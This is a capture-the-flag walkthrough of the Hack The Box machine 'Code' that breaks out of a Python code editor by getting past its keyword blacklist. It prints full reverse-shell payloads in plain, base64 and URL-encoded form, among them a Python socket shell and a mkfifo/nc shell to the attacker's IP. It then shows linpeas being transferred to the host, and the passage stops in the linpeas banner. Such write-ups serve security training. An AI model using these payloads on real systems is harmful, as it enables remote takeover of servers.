Code
Bypassed Python word and import blacklists.

Link
Process
Alright, code retired and now I can make my write-up for it.
The first thing we always do is to run our nmap to try and identify services.
┌──(kali㉿kali)-[~/Documents/htb/code] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.11.62 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-25 23:17 AEST Nmap scan report for 10.10.11.62 Host is up (0.41s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA) | 256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA) |_ 256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519) 5000/tcp open http Gunicorn 20.0.4 |_http-title: Python Code Editor Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5 OS details: Linux 5.0 - 5.14 Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 1723/tcp) HOP RTT ADDRESS 1 720.88 ms 10.10.16.1 2 192.78 ms 10.10.11.62 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 50.46 seconds
Since TCP is only half the battle, let’s give nmap a run too.
┌──(kali㉿kali)-[~/Documents/htb/code] └─$ sudo nmap -sU -oN nmapudp 10.10.11.62 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-25 23:18 AEST Nmap scan report for 10.10.11.62 Host is up (0.23s latency). Not shown: 999 closed udp ports (port-unreach) PORT STATE SERVICE 17836/udp open|filtered unknown Nmap done: 1 IP address (1 host up) scanned in 1021.88 seconds
Let’s check the langing page that is being served on port 5000.

We see a python environment. Try to import OS to see what happens. Fail miserably.

Go to Revshells to generate a python reverse shell payload.

Start a netcat listener.
┌──(kali㉿kali)-[~] └─$ sudo nc -nlvp 443 listening on [any] 443 ...
Try to encode the payload in base64.
┌──(kali㉿kali)-[~/Documents/htb/code]
└─$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.12",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' | base64
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5F
VCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE2LjEyIiw0NDMpKTtvcy5k
dXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZW5v
KCksMik7aW1wb3J0IHB0eTsgcHR5LnNwYXduKCIvYmluL2Jhc2giKQo=
Catch the request in burp suite and send it to repeater until we get it to work.

Set-up Decoder to encode the payload in URL encoding.

Try the encoded payload. Fail…again.

In the Decoder, roll it back to print just to get it to work. Test it in repeater. From here on out, every Decoder change will be tested in Repeater but not documented here.

Create python string that assigns ‘builtins’, ‘import’, os, and system to variables separated by semicolons. Separate the strings and concatenate back at run time to try and break the blacklist.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm';
Add a print statement to the end of the command so we can see output in Repeater while we test.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print('Hello');
Call the globals() function to get a dictionary of the global symbols.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print(globals());
From the globals dictionary, you can use the bi rebuilt string as a key value for the dictionary to fetch the builtins.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print(globals()[bi]);
From the builtins, we can use the im variable to then fetch the import.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print(globals()[bi][im]);
Use the li variable as an argument for the import function to be able to import the os library.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print(globals()[bi][im](li));
Pull in the dictionary for the OS import.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print(globals()[bi][im](li).__dict__);
Use the sis variable to pull in the system function.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print(globals()[bi][im](li).__dict__[sis]);
Use revshells to generate a second payload.

Update the python snippet to include the Revshells second payload as an argument to the system function.
bi = '__b' + 'u' + 'i' + 'l' + 't' + 'i' + 'n' + 's' + '__'; im = '__i' + 'm' + 'p' + 'o' + 'r' + 't__'; li = 'o' + 's'; sis = 's' + 'y' + 's' + 't' + 'e' + 'm'; print(globals()[bi][im](li).__dict__[sis]('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.12 443 >/tmp/f'));
URL encode the entire python snippet so we can safely send it to the server.

%62%69%20%3d%20%27%5f%5f%62%27%20%2b%20%27%75%27%20%2b%20%27%69%27%20%2b%20%27%6c%27%20%2b%20%27%74%27%20%2b%20%27%69%27%20%2b%20%27%6e%27%20%2b%20%27%73%27%20%2b%20%27%5f%5f%27%3b%20%69%6d%20%3d%20%27%5f%5f%69%27%20%2b%20%27%6d%27%20%2b%20%27%70%27%20%2b%20%27%6f%27%20%2b%20%27%72%27%20%2b%20%27%74%5f%5f%27%3b%20%6c%69%20%3d%20%27%6f%27%20%2b%20%27%73%27%3b%20%73%69%73%20%3d%20%27%73%27%20%2b%20%27%79%27%20%2b%20%27%73%27%20%2b%20%27%74%27%20%2b%20%27%65%27%20%2b%20%27%6d%27%3b%20%70%72%69%6e%74%28%67%6c%6f%62%61%6c%73%28%29%5b%62%69%5d%5b%69%6d%5d%28%6c%69%29%2e%5f%5f%64%69%63%74%5f%5f%5b%73%69%73%5d%28%27%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%36%2e%31%32%20%34%34%33%20%3e%2f%74%6d%70%2f%66%27%29%29%3b
Use the url encoded string in the repeater for the code data parameter.

Check the listener and catch the shell.
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.62] 54848
bash: cannot set terminal process group (9394): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
Get the user flag.
app-production@code:~$ cat user.txt
cat user.txt
<redacted>
app-production@code:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:95:c7:74 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.62/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:fe95:c774/64 scope global dynamic mngtmpaddr
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:fe95:c774/64 scope link
valid_lft forever preferred_lft forever
Download linpeas.
┌──(kali㉿kali)-[~/Documents/htb/code]
└─$ wget https://github.com/peass-ng/PEASS-ng/releases/download/20250526-1dfc12a0/linpeas.sh -O linpeas.sh
--2025-05-26 15:35:23-- https://github.com/peass-ng/PEASS-ng/releases/download/20250526-1dfc12a0/linpeas.sh
Resolving github.com (github.com)... 140.82.114.4
Connecting to github.com (github.com)|140.82.114.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/ac3f84fe-755a-418f-a5b1-534b4a5dc1ca?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250526%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250526T053528Z&X-Amz-Expires=300&X-Amz-Signature=13c9f6c970343bbf6667620ecaa07212fc1f55c3b74dc61813d3ce020b197e52&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2025-05-26 15:35:24-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/ac3f84fe-755a-418f-a5b1-534b4a5dc1ca?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250526%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250526T053528Z&X-Amz-Expires=300&X-Amz-Signature=13c9f6c970343bbf6667620ecaa07212fc1f55c3b74dc61813d3ce020b197e52&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 954386 (932K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[========================================================================================================================================>] 932.02K 965KB/s in 1.0s
2025-05-26 15:35:26 (965 KB/s) - ‘linpeas.sh’ saved [954386/954386]
┌──(kali㉿kali)-[~/Documents/htb/code]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Transfer linpeas to the victim machine.
app-production@code:/opt$ cd /dev/shm cd /dev/shm app-production@code:/dev/shm$ wget 10.10.16.12:8000/linpeas.sh wget 10.10.16.12:8000/linpeas.sh --2025-05-26 05:35:56-- http://10.10.16.12:8000/linpeas.sh Connecting to 10.10.16.12:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 954386 (932K) [text/x-sh] Saving to: ‘linpeas.sh’ linpeas.sh 100%[===================>] 932.02K 208KB/s in 6.1s 2025-05-26 05:36:03 (152 KB/s) - ‘linpeas.sh’ saved [954386/954386] app-production@code:/dev/shm$ chmod +x linpeas.sh chmod +x linpeas.sh
Run linpeas to see if it reveals anything interesting.
app-production@code:/dev/shm$ ./linpeas.sh
./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
